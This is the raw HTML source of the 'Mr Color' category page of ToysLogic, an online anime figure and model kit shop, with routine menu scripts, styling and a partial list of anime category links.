

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=2_30_1751&products_type=
body_size: 350846
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Mr Color : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Mr Color" />
<meta name="description" content="ToysLogic : Mr Color - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
